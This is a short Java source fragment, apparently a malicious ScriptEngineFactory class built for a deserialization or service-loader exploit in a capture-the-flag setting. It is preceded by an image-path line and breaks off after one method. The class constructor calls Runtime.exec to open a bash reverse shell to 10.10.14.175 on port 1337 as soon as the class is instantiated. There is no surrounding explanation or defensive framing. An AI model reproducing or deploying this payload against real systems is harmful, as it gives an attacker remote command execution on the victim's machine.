 import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("bash -c $@|bash 0 echo bash -i >& /dev/tcp/10.10.14.175/1337 0>&1");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public String getEngineName() {
return null;
}